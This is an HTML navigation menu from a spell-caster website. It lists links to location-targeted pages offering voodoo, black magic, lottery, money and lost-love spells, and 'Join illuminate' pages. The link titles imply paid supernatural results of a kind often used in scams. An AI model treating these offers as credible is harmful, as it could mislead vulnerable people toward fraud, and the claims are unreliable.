<li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6230"><a href="https://papanaide.co.za/voodoo-spells-in-san-marino/">Voodoo-Spells-in-San Marino</a></li>
<li id="menu-item-6231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://papanaide.co.za/voodoo-spells-in-sao-tome-and-principe/">Voodoo-Spells-in-Sao Tome and Principe</a></li>
<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://papanaide.co.za/voodoo-spells-in-saudi-arabia/">Voodoo-Spells-in-Saudi Arabia</a></li>
<li id="menu-item-6233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6233"><a href="https://papanaide.co.za/voodoo-spells-in-senegal/">Voodoo-Spells-in-Senegal</a></li>
<li id="menu-item-6234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6234"><a href="https://papanaide.co.za/voodoo-spells-in-serbia/">Voodoo-Spells-in-Serbia</a></li>
<li id="menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6235"><a href="https://papanaide.co.za/voodoo-spells-in-seychelles/">Voodoo-Spells-in-Seychelles</a></li>
<li id="menu-item-6236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6236"><a href="https://papanaide.co.za/voodoo-spells-in-sierra-leone/">Voodoo-Spells-in-Sierra Leone</a></li>
<li id="menu-item-6237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://papanaide.co.za/voodoo-spells-in-singapore/">Voodoo-Spells-in-Singapore</a></li>
<li id="menu-item-6238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6238"><a href="https://papanaide.co.za/voodoo-spells-in-slovakia/">Voodoo-Spells-in-Slovakia</a></li>
<li id="menu-item-6239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://papanaide.co.za/voodoo-spells-in-slovenia/">Voodoo-Spells-in-Slovenia</a></li>
<li id="menu-item-6240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6240"><a href="https://papanaide.co.za/voodoo-spells-in-solomon-islands/">Voodoo-Spells-in-Solomon Islands</a></li>
<li id="menu-item-6241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6241"><a href="https://papanaide.co.za/voodoo-spells-in-somalia/">Voodoo-Spells-in-Somalia</a></li>
<li id="menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6242"><a href="https://papanaide.co.za/voodoo-spells-in-south-africa/">Voodoo-Spells-in-South Africa</a></li>
<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://papanaide.co.za/voodoo-spells-in-south-korea/">Voodoo-Spells-in-South Korea</a></li>
<li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244"><a href="https://papanaide.co.za/voodoo-spells-in-south-sudan/">Voodoo-Spells-in-South Sudan</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6245"><a href="https://papanaide.co.za/voodoo-spells-in-spain/">Voodoo-Spells-in-Spain</a></li>
<li id="menu-item-6246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6246"><a href="https://papanaide.co.za/voodoo-spells-in-sri-lanka/">Voodoo-Spells-in-Sri Lanka</a></li>
<li id="menu-item-6247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6247"><a href="https://papanaide.co.za/voodoo-spells-in-sudan/">Voodoo-Spells-in-Sudan</a></li>
<li id="menu-item-6248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6248"><a href="https://papanaide.co.za/voodoo-spells-in-swaziland/">Voodoo-Spells-in-Swaziland</a></li>
<li id="menu-item-6249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://papanaide.co.za/voodoo-spells-in-sweden/">Voodoo-Spells-in-Sweden</a></li>
<li id="menu-item-6250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6250"><a href="https://papanaide.co.za/voodoo-spells-in-switzerland/">Voodoo-Spells-in-Switzerland</a></li>
<li id="menu-item-6251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6251"><a href="https://papanaide.co.za/voodoo-spells-in-taiwan/">Voodoo-Spells-in-Taiwan</a></li>
<li id="menu-item-6252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6252"><a href="https://papanaide.co.za/voodoo-spells-in-tajikistan/">Voodoo-Spells-in-Tajikistan</a></li>
<li id="menu-item-6253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6253"><a href="https://papanaide.co.za/voodoo-spells-in-tanzania/">Voodoo-Spells-in-Tanzania</a></li>
<li id="menu-item-6254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6254"><a href="https://papanaide.co.za/voodoo-spells-in-thailand/">Voodoo-Spells-in-Thailand</a></li>
<li id="menu-item-6255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6255"><a href="https://papanaide.co.za/voodoo-spells-in-timor-leste/">Voodoo-Spells-in-Timor-Leste</a></li>
<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6256"><a href="https://papanaide.co.za/voodoo-spells-in-togo/">Voodoo-Spells-in-Togo</a></li>
<li id="menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6257"><a href="https://papanaide.co.za/voodoo-spells-in-tonga/">Voodoo-Spells-in-Tonga</a></li>
<li id="menu-item-6258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6258"><a href="https://papanaide.co.za/love-spells-in-trinidad-and-tobago-2/">Voodoo-Spells-in-Trinidad and Tobago</a></li>
<li id="menu-item-6259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6259"><a href="https://papanaide.co.za/voodoo-spells-in-tunisia/">Voodoo-Spells-in-Tunisia</a></li>
<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6260"><a href="https://papanaide.co.za/voodoo-spells-in-turkmenistan/">Voodoo-Spells-in-Turkmenistan</a></li>
<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6261"><a href="https://papanaide.co.za/voodoo-spells-in-tuvalu/">Voodoo-Spells-in-Tuvalu</a></li>
<li id="menu-item-6262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6262"><a href="https://papanaide.co.za/voodoo-spells-in-uganda-2/">Voodoo-Spells-in-Uganda</a></li>
<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6263"><a href="https://papanaide.co.za/voodoo-spells-in-ukraine/">Voodoo-Spells-in-Ukraine</a></li>
<li id="menu-item-6264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6264"><a href="https://papanaide.co.za/voodoo-spells-in-united-arab-emirates/">Voodoo-Spells-in-United Arab Emirates</a></li>
<li id="menu-item-6265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6265"><a href="https://papanaide.co.za/voodoo-spells-in-united-kingdom/">Voodoo-Spells-in-United Kingdom</a></li>
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://papanaide.co.za/voodoo-spells-in-united-states-of-america/">Voodoo-Spells-in-United States of America</a></li>
<li id="menu-item-6267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6267"><a href="https://papanaide.co.za/voodoo-spells-in-uruguay/">Voodoo-Spells-in-Uruguay</a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://papanaide.co.za/voodoo-spells-in-uzbekistan/">Voodoo-Spells-in-Uzbekistan</a></li>
<li id="menu-item-6269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6269"><a href="https://papanaide.co.za/voodoo-spells-in-vanuatu/">Voodoo-Spells-in-Vanuatu</a></li>
<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="https://papanaide.co.za/voodoo-spells-in-vatican-city/">Voodoo-Spells-in-Vatican City</a></li>
<li id="menu-item-6271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6271"><a href="https://papanaide.co.za/voodoo-spells-in-venezuela/">Voodoo-Spells-in-Venezuela</a></li>
<li id="menu-item-6272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6272"><a href="https://papanaide.co.za/voodoo-spells-in-vietnam/">Voodoo-Spells-in-Vietnam</a></li>
<li id="menu-item-6273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6273"><a href="https://papanaide.co.za/voodoo-spells-in-yemen/">Voodoo-Spells-in-Yemen</a></li>
<li id="menu-item-6274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6274"><a href="https://papanaide.co.za/voodoo-spells-in-zambia/">Voodoo-Spells-in-Zambia</a></li>
<li id="menu-item-6275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6275"><a href="https://papanaide.co.za/voodoo-spells-in-zimbabwe/">Voodoo-Spells-in-Zimbabwe</a></li>
<li id="menu-item-6613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6613"><a href="https://papanaide.co.za/black-magic-spells-in-blybank/">Black-Magic-Spells-in-Blybank</a></li>
<li id="menu-item-6614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6614"><a href="https://papanaide.co.za/black-magic-spells-in-fochville/">Black-Magic-Spells-in-Fochville</a></li>
<li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://papanaide.co.za/black-magic-spells-in/">Black-Magic-Spells-in-Greenspark</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://papanaide.co.za/black-magic-spells-in-kokosi/">Black-Magic-Spells-in-Kokosi</a></li>
<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://papanaide.co.za/black-magic-spells-in-3/">Black-Magic-Spells-in-Randfontein</a></li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://papanaide.co.za/black-magic-spells-in-2/">Black-Magic-Spells-in-Wedela</a></li>
<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://papanaide.co.za/black-magic-spells-in-welverdiend/">Black-Magic-Spells-in-Welverdiend</a></li>
<li id="menu-item-6620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6620"><a href="https://papanaide.co.za/black-magic-spells-in-wheatlands-ah/">Black-Magic-Spells-in-Wheatlands AH</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://papanaide.co.za/black-magic-spells-in-wilbotsdal-ah/">Black-Magic-Spells-in-Wilbotsdal AH</a></li>
<li id="menu-item-6622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6622"><a href="https://papanaide.co.za/black-magic-spells-in-zenzele/">Black-Magic-Spells-in-Zenzele</a></li>
<li id="menu-item-6807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6807"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-toronto/">best-bring-back-lost-love-spells-in-Toronto</a></li>
<li id="menu-item-6808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6808"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-trenton/">best-bring-back-lost-love-spells-in-Trenton</a></li>
<li id="menu-item-6809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6809"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-utah/">best-bring-back-lost-love-spells-in-Utah</a></li>
<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6810"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-victoria/">best-bring-back-lost-love-spells-in-Victoria</a></li>
<li id="menu-item-6811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6811"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-virginia/">best-bring-back-lost-love-spells-in-Virginia</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-salt-lake-city/">best-bring-back-lost-love-spells-in-Salt Lake City</a></li>
<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-sacramento/">best-bring-back-lost-love-spells-in-Sacramento</a></li>
<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-saint-paul/">best-bring-back-lost-love-spells-in-Saint Paul</a></li>
<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-tallahassee/">best-bring-back-lost-love-spells-in-Tallahassee</a></li>
<li id="menu-item-6840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6840"><a href="https://papanaide.co.za/join-illuminate-in-kimberly/">Join illuminate in Kimberly</a></li>
<li id="menu-item-6846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6846"><a href="https://papanaide.co.za/join-illuminate-in-johannesburg/">Join illuminate in Johannesburg</a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://papanaide.co.za/join-illuminate-in-england/">Join illuminate in England</a></li>
<li id="menu-item-6873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6873"><a href="https://papanaide.co.za/join-illuminate-in-eastern-cape/">Join illuminate in Eastern Cape</a></li>
<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="https://papanaide.co.za/join-illuminate-in-canada/">Join illuminate in Canada</a></li>
</ul></div></section>             
          </div>
          <div class="col-lg-3">
             <section id="nav_menu-8" class="widget widget_nav_menu"><h3 class="footer-title">Money Spells</h3><div class="menu-money-spells-container"><ul id="menu-money-spells" class="menu"><li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6571"><a href="https://papanaide.co.za/fast-and-easy-money-in-tarlton/">Fast-and-Easy-Money-in-Tarlton</a></li>
<li id="menu-item-6572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6572"><a href="https://papanaide.co.za/fast-and-easy-money-in-tenacre-ah/">Fast-and-Easy-Money-in-Tenacre AH</a></li>
<li id="menu-item-6573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6573"><a href="https://papanaide.co.za/fast-and-easy-money-in-toekomsrus/">Fast-and-Easy-Money-in-Toekomsrus</a></li>
<li id="menu-item-6574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6574"><a href="https://papanaide.co.za/fast-and-easy-money-in-west-porges/">Fast-and-Easy-Money-in-West Porges</a></li>
<li id="menu-item-6575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6575"><a href="https://papanaide.co.za/fast-and-easy-money-in-westergloor/">Fast-and-Easy-Money-in-Westergloor</a></li>
<li id="menu-item-6576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6576"><a href="https://papanaide.co.za/financial-career-spells-in-brakpan/">Financial-&#038;-Career-Spells-in-Brakpan</a></li>
<li id="menu-item-6577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6577"><a href="https://papanaide.co.za/financial-career-spells-in-daveyton/">Financial-&#038;-Career-Spells-in-Daveyton</a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://papanaide.co.za/financial-career-spells-in-devon/">Financial-&#038;-Career-Spells-in-Devon</a></li>
<li id="menu-item-6579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6579"><a href="https://papanaide.co.za/financial-career-spells-in/">Financial-&#038;-Career-Spells-in-Duduza</a></li>
<li id="menu-item-6580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6580"><a href="https://papanaide.co.za/financial-career-spells-in-germiston/">Financial-&#038;-Career-Spells-in-Germiston</a></li>
<li id="menu-item-6581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6581"><a href="https://papanaide.co.za/financial-career-spells-in-vosloorus-3/">Financial-&#038;-Career-Spells-in-Vosloorus</a></li>
<li id="menu-item-6582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6582"><a href="https://papanaide.co.za/financial-career-spells-in-wattville/">Financial-&#038;-Career-Spells-in-Wattville</a></li>
<li id="menu-item-6583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6583"><a href="https://papanaide.co.za/good-luck-spells-in-4/">Good-luck-Spells-in-Carletonville</a></li>
<li id="menu-item-6584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6584"><a href="https://papanaide.co.za/good-luck-spells-in-kempton/">Good-luck-Spells-in-Kempton</a></li>
<li id="menu-item-6585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6585"><a href="https://papanaide.co.za/good-luck-spells-in-5/">Good-luck-Spells-in-Khutsong</a></li>
<li id="menu-item-6586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6586"><a href="https://papanaide.co.za/good-luck-spells-in-kwathema/">Good-luck-Spells-in-KwaThema</a></li>
<li id="menu-item-6587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6587"><a href="https://papanaide.co.za/good-luck-spells-in-nigel/">Good-luck-Spells-in-Nigel</a></li>
<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://papanaide.co.za/good-luck-spells-in-olifantsfontein/">Good-luck-Spells-in-Olifantsfontein</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6589"><a href="https://papanaide.co.za/good-luck-spells-in-reiger-park/">Good-luck-Spells-in-Reiger Park</a></li>
<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://papanaide.co.za/good-luck-spells-in-2/">Good-luck-Spells-in-Springs</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591"><a href="https://papanaide.co.za/good-luck-spells-in-3/">Good-luck-Spells-in-Tembisa</a></li>
<li id="menu-item-6592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6592"><a href="https://papanaide.co.za/good-luck-spells-in-thokoza/">Good-luck-Spells-in-Thokoza</a></li>
<li id="menu-item-6593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6593"><a href="https://papanaide.co.za/good-luck-spells-in-tsakane/">Good-luck-Spells-in-Tsakane</a></li>
<li id="menu-item-6594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6594"><a href="https://papanaide.co.za/lottery-spells-in-alberton/">Lottery-spells-in-Alberton</a></li>
<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://papanaide.co.za/lottery-spells-in-benoni/">Lottery-spells-in-Benoni</a></li>
<li id="menu-item-6596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6596"><a href="https://papanaide.co.za/lottery-spells-in-boipatong/">Lottery-spells-in-Boipatong</a></li>
<li id="menu-item-6597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6597"><a href="https://papanaide.co.za/lottery-spells-in-boksburg/">Lottery-spells-in-Boksburg</a></li>
<li id="menu-item-6598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://papanaide.co.za/lottery-spells-in-bophelong/">Lottery-spells-in-Bophelong</a></li>
<li id="menu-item-6599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6599"><a href="https://papanaide.co.za/lottery-spells-in-cullinan/">Lottery-spells-in-Cullinan</a></li>
<li id="menu-item-6600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6600"><a href="https://papanaide.co.za/lottery-spells-in-evaton/">Lottery-spells-in-Evaton</a></li>
<li id="menu-item-6601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6601"><a href="https://papanaide.co.za/lottery-spells-in-germiston/">Lottery-spells-in-Germiston</a></li>
<li id="menu-item-6602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6602"><a href="https://papanaide.co.za/lottery-spells-in-hammanskraal/">Lottery-spells-in-Hammanskraal</a></li>
<li id="menu-item-6603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6603"><a href="https://papanaide.co.za/lottery-spells-in-impumelelo/">Lottery-spells-in-Impumelelo</a></li>
<li id="menu-item-6604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6604"><a href="https://papanaide.co.za/lottery-spells-in-isando/">Lottery-spells-in-Isando</a></li>
<li id="menu-item-6605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6605"><a href="https://papanaide.co.za/lottery-spells-in-katlehong/">Lottery-spells-in-Katlehong</a></li>
<li id="menu-item-6606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6606"><a href="https://papanaide.co.za/lottery-spells-in-randpoort-2/">Lottery-spells-in-Randpoort</a></li>
<li id="menu-item-6607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6607"><a href="https://papanaide.co.za/lottery-spells-in-rayton/">Lottery-spells-in-Rayton</a></li>
<li id="menu-item-6608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6608"><a href="https://papanaide.co.za/lottery-spells-in-refilwe/">Lottery-spells-in-Refilwe</a></li>
<li id="menu-item-6609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6609"><a href="https://papanaide.co.za/lottery-spells-in-rikasrus-ah/">Lottery-spells-in-Rikasrus AH</a></li>
<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6610"><a href="https://papanaide.co.za/lottery-spells-in-robin-park/">Lottery-spells-in-Robin Park</a></li>
<li id="menu-item-6611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6611"><a href="https://papanaide.co.za/lottery-spells-in-sebokeng/">Lottery-spells-in-Sebokeng</a></li>
<li id="menu-item-6612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6612"><a href="https://papanaide.co.za/lottery-spells-in-zithobeni/">Lottery-spells-in-Zithobeni</a></li>
<li id="menu-item-6634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6634"><a href="https://papanaide.co.za/relationship-spells-in-tarlton/">Relationship-Spells-in-Tarlton</a></li>
<li id="menu-item-6635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6635"><a href="https://papanaide.co.za/relationship-spells-in-vanderbijlpark/">Relationship-Spells-in-Vanderbijlpark</a></li>
<li id="menu-item-6636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6636"><a href="https://papanaide.co.za/relationship-spells-in-vereeniging/">Relationship-Spells-in-Vereeniging</a></li>
<li id="menu-item-6637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6637"><a href="https://papanaide.co.za/relationship-spells-in-magaliesburg/">Relationship-Spells-in-Magaliesburg</a></li>
<li id="menu-item-6638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6638"><a href="https://papanaide.co.za/relationship-spells-in-monument/">Relationship-Spells-in-Monument</a></li>
<li id="menu-item-6639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6639"><a href="https://papanaide.co.za/relationship-spells-in-muldersdrift/">Relationship-Spells-in-Muldersdrift</a></li>
<li id="menu-item-6640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6640"><a href="https://papanaide.co.za/relationship-spells-in-munsieville/">Relationship-Spells-in-Munsieville</a></li>
<li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://papanaide.co.za/relationship-spells-in-noordheuwel/">Relationship-Spells-in-Noordheuwel</a></li>
<li id="menu-item-6642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6642"><a href="https://papanaide.co.za/relationship-spells-in-rangeview/">Relationship-Spells-in-Rangeview</a></li>
<li id="menu-item-6643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6643"><a href="https://papanaide.co.za/relationship-spells-in-sharpeville/">Relationship-Spells-in-Sharpeville</a></li>
<li id="menu-item-6644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6644"><a href="https://papanaide.co.za/relationship-spells-in-silverfields/">Relationship-Spells-in-Silverfields</a></li>
<li id="menu-item-6660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6660"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-alabama/">best-bring-back-lost-love-spells-in-Alabama</a></li>
<li id="menu-item-6661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6661"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-alaska/">best-bring-back-lost-love-spells-in-Alaska</a></li>
<li id="menu-item-6662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6662"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-albany/">best-bring-back-lost-love-spells-in-Albany</a></li>
<li id="menu-item-6663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-alberta/">best-bring-back-lost-love-spells-in-Alberta</a></li>
<li id="menu-item-6664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6664"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-amersham/">best-bring-back-lost-love-spells-in-Amersham</a></li>
<li id="menu-item-6665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-annapolis/">best-bring-back-lost-love-spells-in-Annapolis</a></li>
<li id="menu-item-6666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6666"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-arizona/">best-bring-back-lost-love-spells-in-Arizona</a></li>
<li id="menu-item-6667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6667"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-arkansas/">best-bring-back-lost-love-spells-in-Arkansas</a></li>
<li id="menu-item-6668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6668"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-atlantic-region/">best-bring-back-lost-love-spells-in-Atlantic Region</a></li>
<li id="menu-item-6669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6669"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-aylesbury/">best-bring-back-lost-love-spells-in-Aylesbury</a></li>
<li id="menu-item-6670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6670"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-baton-rouge/">best-bring-back-lost-love-spells-in-Baton Rouge</a></li>
<li id="menu-item-6671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6671"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-beaconsfield/">best-bring-back-lost-love-spells-in-Beaconsfield</a></li>
<li id="menu-item-6672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6672"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-blackburn-with-darwen/">best-bring-back-lost-love-spells-in-Blackburn with Darwen</a></li>
<li id="menu-item-6673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6673"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-blackpool/">best-bring-back-lost-love-spells-in-Blackpool</a></li>
<li id="menu-item-6674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6674"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-boise/">best-bring-back-lost-love-spells-in-Boise</a></li>
<li id="menu-item-6675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6675"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-boston/">best-bring-back-lost-love-spells-in-Boston</a></li>
<li id="menu-item-6676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6676"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-bracknell/">best-bring-back-lost-love-spells-in-Bracknell</a></li>
<li id="menu-item-6677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6677"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-brighton/">best-bring-back-lost-love-spells-in-Brighton</a></li>
<li id="menu-item-6678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6678"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-bristol/">best-bring-back-lost-love-spells-in-Bristol</a></li>
<li id="menu-item-6679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6679"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-british-columbia/">best-bring-back-lost-love-spells-in-British Columbia</a></li>
<li id="menu-item-6680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6680"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-buckinghamshire/">best-bring-back-lost-love-spells-in-Buckinghamshire</a></li>
<li id="menu-item-6681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6681"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-california/">best-bring-back-lost-love-spells-in-California</a></li>
<li id="menu-item-6682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6682"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-cambridgeshire/">best-bring-back-lost-love-spells-in-Cambridgeshire</a></li>
<li id="menu-item-6683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6683"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-carson-city/">best-bring-back-lost-love-spells-in-Carson City</a></li>
